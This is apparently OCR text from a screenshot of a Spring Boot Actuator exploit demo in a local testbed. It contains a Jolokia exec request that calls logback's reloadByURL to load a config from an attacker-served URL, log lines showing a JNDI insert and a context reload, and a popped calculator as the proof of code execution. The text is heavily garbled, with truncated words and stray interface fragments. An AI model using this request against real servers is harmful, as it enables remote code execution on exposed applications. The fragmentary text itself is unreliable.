 127.0.0.1:8090/jolokia/exec/c
127.0.0.1:8090/jolokia/exec/ch.qos.l
{"request":
{"mbean":"ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JM
XConfigurator","arguments":["http:\/\/127.0.0.1:1337
\/logback.xml"],"type":"exec","operation":"reloadByURL"},"value":null,"timestamp
":1552620149,"status":200}
- IntelliJ IDEA 2017.2.5
Test
.properties
actuator-testbed
Test.java
Maven Projects
Profiles
org
0:57
try.*;
mi.registry.*;
;
ing.ResourceRef;
n:1.10)
n:3.1)
.2)
Database
Data View
Maven Projects
Bean Validation
Ant Build
计算器
程序员
内存
0
内存中没有内容
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =
kaHttpClientDecorato
eryClient.java:815)
anceInfoReplicator.j
nitializing Spring F
vlet - FrameworkServ
vlet - FrameworkServ
gClusterResolver - R
rator(default) - Res
rator(default) - onR
=defau
rationWatchList@540a
file
onfigurationAction -
nsertFromJNDIAction
] in [L
onfigurationAction - End of configuration.
figurator@529fddca - Registering current configuration as safe fallback point
rator(default) - Context: default reloaded.